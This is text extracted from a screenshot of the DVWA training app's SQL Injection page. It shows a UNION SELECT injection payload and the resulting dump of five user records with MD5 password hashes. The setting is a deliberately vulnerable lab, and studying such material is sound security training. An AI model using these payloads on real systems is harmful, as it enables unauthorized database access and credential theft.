 1 2 3 4
Damn Vu
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Chromium
Not secure 192.168.6.3/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+1%2C+CONCAT%28user_id%2C%27%3A%27%2Cfirst_name%2C%27%3A%27%2Clast_name%2C%27%3A%27%2Cpassword%2C%27%3A%27%2Cavatar%2
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',password,':',avatar) FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',password,':',avatar) FROM users#
First name: 1
Surname: 1:admin:admin:5f4dcc3b5aa765d61d8327deb882cf99:http://172.16.123.129/dvwa/hackable/users/admin.jpg
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',password,':',avatar) FROM users#
First name: 1
Surname: 2:Gordon:Brown:e99a18c428cb38d5f260853678922e03:http://172.16.123.129/dvwa/hackable/users/gordonb.jpg
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',password,':',avatar) FROM users#
First name: 1
Surname: 3:Hack:Me:8d3533d75ae2c3966d7e0d4fcc69216b:http://172.16.123.129/dvwa/hackable/users/1337.jpg
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',password,':',avatar) FROM users#
First name: 1
Surname: 4:Pablo:Picasso:0d107d09f5bbe40cade3de5c71e9e9b7:http://172.16.123.129/dvwa/hackable/users/pablo.jpg
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',password,':',avatar) FROM users#
First name: 1
Surname: 5:Bob:Smith:5f4dcc3b5aa765d61d8327deb882cf99:http://172.16.123.129/dvwa/hackable/users/smithy.jpg
More info